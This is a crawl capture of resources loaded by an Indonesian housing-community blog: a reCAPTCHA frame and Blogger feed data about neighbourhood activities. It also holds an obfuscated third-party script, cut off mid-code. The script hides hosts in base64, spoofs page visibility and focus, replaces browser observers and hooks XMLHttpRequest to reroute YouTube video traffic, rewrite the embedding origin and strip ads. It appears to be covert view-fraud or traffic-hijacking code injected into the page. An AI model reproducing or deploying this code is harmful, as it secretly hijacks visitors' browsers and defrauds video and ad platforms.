

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-bGAOQCbYUh9JRvTrvWTdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769608573699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gayampermai-bna.blogspot.com/feeds/posts/summary/-/Gallery?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 455
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572"},"updated":{"$t":"2026-01-27T19:06:29.598+07:00"},"category":[{"term":"Slide"},{"term":"Kegiatan"},{"term":"Masjid"},{"term":"Kajian"},{"term":"Berita"},{"term":"Gallery"},{"term":"Ramadhan"},{"term":"Kajian Ahad Pagi"},{"term":"Program"},{"term":"Ramadhan 1446H"},{"term":"1445"},{"term":"Layanan"},{"term":"Ronda"},{"term":"Umum"},{"term":"Video"},{"term":"artikel"},{"term":"Hadits"},{"term":"Tiktok"},{"term":"Jami'yyatul Qur'an"},{"term":"medsos"}],"title":{"type":"text","$t":"Perumahan Gayam Permai Banjarnegara"},"subtitle":{"type":"html","$t":"Semoga dapat Melayani Warga Dengan Ikhlas dan Totalitas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/summary\/-\/Gallery?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Gallery"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://gayampermai-bna.blogspot.com/feeds/posts/summary/-/Gallery?alt=json-in-script&orderby=updated&start-index=85&max-results=4&callback=showRelatedPost
body_size: 2108
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572"},"updated":{"$t":"2026-01-27T19:06:29.598+07:00"},"category":[{"term":"Slide"},{"term":"Kegiatan"},{"term":"Masjid"},{"term":"Kajian"},{"term":"Berita"},{"term":"Gallery"},{"term":"Ramadhan"},{"term":"Kajian Ahad Pagi"},{"term":"Program"},{"term":"Ramadhan 1446H"},{"term":"1445"},{"term":"Layanan"},{"term":"Ronda"},{"term":"Umum"},{"term":"Video"},{"term":"artikel"},{"term":"Hadits"},{"term":"Tiktok"},{"term":"Jami'yyatul Qur'an"},{"term":"medsos"}],"title":{"type":"text","$t":"Perumahan Gayam Permai Banjarnegara"},"subtitle":{"type":"html","$t":"Semoga dapat Melayani Warga Dengan Ikhlas dan Totalitas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/summary\/-\/Gallery?alt=json-in-script\u0026start-index=85\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Gallery"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/summary\/-\/Gallery\/-\/Gallery?alt=json-in-script\u0026start-index=81\u0026max-results=4\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/summary\/-\/Gallery\/-\/Gallery?alt=json-in-script\u0026start-index=89\u0026max-results=4\u0026orderby=updated"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"85"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-1167488562299330289"},"published":{"$t":"2016-12-09T09:53:00.000+07:00"},"updated":{"$t":"2017-01-09T20:45:20.755+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Foto Kegiatan Ronda"},"summary":{"type":"text","$t":"Pelaksanaan Ronda atau siskamling disambut sangat antusias oleh warga brikut foto kegiatan tersebut.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMenghitung hasil jimpitan\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1167488562299330289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1167488562299330289"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2016\/12\/foto-kegiatan-ronda.html","title":"Foto Kegiatan Ronda"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_dZXC2qcJP-qFfAU22Tf_LcYc5E7iQOo0dGwA5RVZsEpY4ynxOM4cLafoNt18ei0UhMvJ_eKtivbWEOPuPsTFO65LYTttKpsKV9s4Li5KFpBe8OYk7qFamWv0-9NX38qe6trkNUM2TaE\/s72-c\/Jimpitan+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-7829031679128084877"},"published":{"$t":"2016-10-03T23:20:00.000+07:00"},"updated":{"$t":"2017-01-09T20:44:57.492+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Kerja Bhakti Lingkungan,Wujud Solidaritas"},"summary":{"type":"text","$t":"\nSalah satu sumber solidaritas adalah gotong royong , istilah gotong royong mengacu pada kegiatan saling menolong atau saling membantu dalam masyarakat. Tradisi kerjasama tersebut tercermin dalam berbagai bidang kegiatan masyarakat diantaranya adalah : kegiatan dalam membangun rumah, memperbaiki sarana umum, mengadakan hajatan, dalam bencana alam kematian dan kerja bhakti membersihkan lingkungan."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7829031679128084877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/7829031679128084877"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2016\/10\/kerja-bhakti-lingkunganwujud-solidaritas.html","title":"Kerja Bhakti Lingkungan,Wujud Solidaritas"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zzc-kw8XRI1jAIsHmf8_H6LF3i-4olky07xUQKrvB7tmZbHT6rO3toLDTtb51CGag5MQkT6moAvYH-m3MGAGnfyj0y7CEeGagHf1ewGrTKVRrrvI-I36PCJnEClXQ3farH7Eh_CgPq4\/s72-c\/Rapat+GP+dan+Maket+TGB+%252826%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8291124726346069579"},"published":{"$t":"2016-11-17T22:13:00.002+07:00"},"updated":{"$t":"2017-01-09T20:43:40.060+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Musyawarah Warga Gayam Permai"},"summary":{"type":"text","$t":"Salah satu kegiatan rutin warga Perumahan Gayam Permai Banjarnegara adalah pelaksanaan musyawarah\/pertemuan secara rutin 1 bulan sekali. Bentuk komunikasi, sambung rasa. Dalam pertemuan ini dibahas berbagai persoalan ekonomi,sosial,budaya,pembangunan dll.\nBertempat di Masjid Al-Mu'minun tanggal 12 Nopember 2016, rapat berhasil membahas tentang pengaktifan kembali ronda\/siskamling.\n\n\n\nIr.Likman "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8291124726346069579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8291124726346069579"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2016\/11\/musyawarah-warga-gayam-permai.html","title":"Musyawarah Warga Gayam Permai"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArqt6gztwQUoY3_8nWzPUiIi3SV5aECDHvgGgk3rRUtmzeXUaT2BqUNLYpF0cXVbE4SSAMvk6cgWjeCuWxiOqRtQWoVhNIugHOcuFiLdYKpcgEq08sSYzCirM4Lhao5w4A33M9TVtlY4\/s72-c\/Rapat+Warga+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3703710921743085037"},"published":{"$t":"2016-10-07T17:43:00.000+07:00"},"updated":{"$t":"2017-01-09T20:43:23.105+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"}],"title":{"type":"text","$t":"Gallery 17 Agustus 2016"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3703710921743085037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3703710921743085037"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2016\/10\/gallery-17-agustus-2016.html","title":"Gallery 17 Agustus 2016"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUGSU-ZevuIiQebjBxDO7v4yiY_nF5aYAg10sJnxEXaK3fknmqCkngwpsgm-IuYwmwiQmxc1FIkabiy8a4FxBMaoW4mhjEK8dtZccqQwid3yvvnlqPwpuwK3RU9puNe52Sd_Kr15gPWNc\/s72-c\/Gambar+Wa+%252874%2529.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/view_sm_fx_an_225i.js?t=2023-11-25T12:4
body_size: 16468
content:
!function(){if(!window.mainVScrSmFXAN){window.mainVScrSmFXAN=!0;var e=!1,t=new URLSearchParams(document.location.search),n=(document.location.href.toLowerCase(),document.location.href,window.localStorage?window.localStorage:null),i=parseInt("12"),r=parseInt("19"),o=0,a=parseInt("55"),s=t.has("udid")?t.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),d=n&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):s,c=t.has("id")?t.get("id"):"",u=t.has("subtype")?t.get("subtype"):"",l=!1,h="",f="",p=atob("Y2RubWkuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),m=(atob("Y2RuZGMuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),atob("ZGVza3RvcA==")),_=[["eXNob3dlcw==","eXR2aWV3cw==","ZW5kX3Nob3c=","18"],["eWxpa2U=","eXRsaWtlcw==","ZW5kX2xpa2U=","52"]],y="",w="top",v="",b="",g="",T="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/youlist.php",k="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/event",E=(atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tLz9hcHA9bQ=="),atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tL3dhdGNoP3Y9")),x=(atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQ="),atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQv")),R=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),O="i225",A=0,I=function(){var e;try{e=document.location.ancestorOrigins.length?document.location.ancestorOrigins.item(0):null}catch(t){e=""}return e},D=function(){var e,t=document&&document.location?document.location:null;if(!t)return"";try{e=t.host}catch(t){e=""}return e},S=!1,L=function(){if(!S){S=!0;try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}!function(){var e=function(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}},t=function(t){for(var n=window.document,i=e(n);i;)n=i.ownerDocument,i=e(n);return n}(),n=[],i=null,r=null,o=function(e){this.isVisible=!0,this.time=e.time,this.target=e.target,this.rootBounds=p(e.rootBounds),this.boundingClientRect=p(e.boundingClientRect),this.intersectionRect=p(e.intersectionRect||f()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=(t.width,t.height,this.intersectionRect);n.width,n.height;this.intersectionRatio=1},a=function(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=d(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]};a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return i||(i=function(e,t){r=e&&t?m(e,t):f(),n.forEach(function(e){e._checkForIntersections()})}),i},a._resetCrossOriginUpdater=function(){i=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(n){var i=n.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(n)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=i.setInterval(r,this.POLL_INTERVAL):(c(i,"resize",r,!0),c(n,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(a=new i.MutationObserver(r)).observe(n,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(n),this._monitoringUnsubscribes.push(function(){var e=n.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",r,!0)),u(n,"scroll",r,!0),a&&a.disconnect()});var s=this.root&&(this.root.ownerDocument||this.root)||t;if(n!=s){var d=e(n);d&&this._monitorIntersections(d.ownerDocument)}}},a.prototype._unmonitorIntersections=function(n){var i=this._monitoringDocuments.indexOf(n);if(-1!=i){var r=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var i=t.element.ownerDocument;if(i==n)return!0;for(;i&&i!=r;){var o=e(i);if((i=o&&o.ownerDocument)==n)return!0}return!1})){var o=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),o(),n!=r){var a=e(n);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!i||r){var e=this._rootIsInDom(),t=e?this._getRootRect():f();this._observationTargets.forEach(function(n){var r=n.element,a=h(r),d=this._rootContainsTarget(r),c=n.entry,u=e&&d&&this._computeTargetAndRootIntersection(r,a,t),l=null;this._rootContainsTarget(r)?i&&!this.root||(l=t):l=f();var p=n.entry=new o({time:s(),target:r,boundingClientRect:a,rootBounds:l,intersectionRect:u});c?e&&d?this._hasCrossedThreshold(c,p)&&this._queuedEntries.push(p):c&&c.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(e,n,o){if("none"!=window.getComputedStyle(e).display){for(var a=n,s=y(e),d=!1;!d&&s;){var c=null,u=1==s.nodeType?window.getComputedStyle(s):{};if("none"==u.display)return null;if(s==this.root||9==s.nodeType)if(d=!0,s==this.root||s==t)i&&!this.root?!r||0==r.width&&0==r.height?(s=null,c=null,a=null):c=r:c=o;else{var f=y(s),p=f&&h(f),_=f&&this._computeTargetAndRootIntersection(f,p,o);p&&_?(s=f,c=m(p,_)):(s=null,a=null)}else{var w=s.ownerDocument;s!=w.body&&s!=w.documentElement&&"visible"!=u.overflow&&(c=h(s))}if(c&&(a=l(c,a)),!a)break;s=s&&y(s)}return a}},a.prototype._getRootRect=function(){var e;if(this.root&&!w(this.root))e=h(this.root);else{var n=w(this.root)?this.root:t,i=n.documentElement,r=n.body;e={top:0,left:0,right:i.clientWidth||r.clientWidth,width:i.clientWidth||r.clientWidth,bottom:i.clientHeight||r.clientHeight,height:i.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==i)for(var r=0;r<this.thresholds.length;r++){var o=this.thresholds[r];if(o==n||o==i||o<n!=o<i)return!0}},a.prototype._rootIsInDom=function(){return!this.root||_(t,this.root)},a.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return _(n,e)&&(!this.root||n==e.ownerDocument)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)};var s=function(){return window.performance&&performance.now&&performance.now()},d=function(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}},c=function(e,t,n,i){"function"==typeof e.addEventListener?e.addEventListener(t,n,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)},u=function(e,t,n,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,i||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)},l=function(e,t){var n=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),r=Math.max(e.left,t.left),o=Math.min(e.right,t.right),a=o-r,s=i-n;return a>=0&&s>=0&&{top:n,bottom:i,left:r,right:o,width:a,height:s}||null},h=function(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):f()},f=function(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}},p=function(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}},m=function(e,t){var n=t.top-e.top,i=t.left-e.left;return{top:n,left:i,height:t.height,width:t.width,bottom:n+t.height,right:i+t.width}},_=function(e,t){for(var n=t;n;){if(n==e)return!0;n=y(n)}return!1},y=function(n){var i=n.parentNode;return 9==n.nodeType&&n!=t?e(n):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)},w=function(e){return e&&9===e.nodeType};delete window.IntersectionObserver,delete window.IntersectionObserverEntry,window.IntersectionObserver=a,window.IntersectionObserverEntry=o}()}},M=function(){if(!window.XMLHttpRequest.prototype.reopen){window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){if(this.baseUrl=t,t.indexOf("videoplayback")>-1&&(t=t.replace(/https?:\/\/.*\/videoplayback/gi,"https://"+p+"/videoplayback")),t.indexOf("euri")>-1&&-1===t.indexOf("/atr")){pi.send("euri",!0);var o=I();o&&(t=t.replace(/euri=[^&]+&/gi,"euri="+encodeURIComponent(o+"/")+"&"),pi.send("euri_rep",!0))}return ri(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&ii(this.baseUrl,e),this.resend(e)},Object.defineProperty(window.XMLHttpRequest.prototype,"responseData",{get:function(){if("string"==typeof this.response&&this.baseUrl.indexOf("/player")>-1){var e=this.response;if(!e)return e;try{var t;try{t=JSON.parse(e)}catch(e){return this.response}if(!t)return e;if(t.adPlacements&&t.adPlacements.length>0&&delete t.adPlacements,t.playerAds&&t.playerAds.length>0&&delete t.playerAds,t.streamingData){t.streamingData.adPlacements&&t.streamingData.adPlacements.length&&delete t.streamingData.adPlacements,t.streamingData.playerAds&&t.streamingData.playerAds.length&&delete t.streamingData.playerAds,t.streamingData.adaptiveFormats=[];var 